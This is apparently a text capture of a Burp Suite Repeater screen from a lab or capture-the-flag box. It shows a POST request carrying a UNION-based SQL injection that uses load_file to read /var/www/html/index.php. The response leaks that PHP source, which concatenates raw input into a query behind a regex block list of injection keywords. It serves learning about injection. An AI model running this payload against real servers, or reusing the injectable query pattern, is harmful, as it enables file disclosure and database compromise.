 Burp Suite Community Edition v2024.3.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://10.10.11.128 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: 10.10.11.128
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 66
10 Origin: http://10.10.11.128
11 Connection: close
12 Referer: http://10.10.11.128/
13 Cookie: PHPSESSID=ouf9s9d9qu01d13am6j8jul9gm
14
15 player=' union all select load_file('/var/www/html/index.php')-- -
Response
Pretty Raw Hex Render \n
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 2148
10
11 Sorry, <?php
12 require('config.php');
13 if ( $_SERVER['REQUEST_METHOD'] == 'POST' ) {
14
15 $player = strtolower($_POST['player']);
16
17 // SQLMap Killer
18 $badwords = ["/sleep/i", "/0x/i", "/\*\*/", "/-- [a-z0-9]{4}/i", "/ifnull/i",
"/ or /i"];
19 foreach ($badwords as $badword) {
20 if (preg_match( $badword, $player )) {
21 echo 'Congratulations ' . $player . ' you may compete in this tournament!';
22 die();
23 }
24 }
25
26 $sql = "SELECT player FROM players WHERE player = '" . $player . "';";
27 $result = mysqli_query($conn, $sql);
28 $row = mysqli_fetch_array( $result, MYSQLI_ASSOC);
29 if ($row) {
30 echo 'Sorry, ' . $row['player'] . " you are not eligible due to already
qualifying.";
31 } else {
32 echo 'Congratulations ' . $player . ' you may compete in this tournament!';
33 echo '<br />';
34 echo '<br />
';
35 echo 'Complete the challenge <a href="/challenge.php">
here
</a>
';
36 }
37 exit;
38 }
39 ?>
40
Inspector
Notes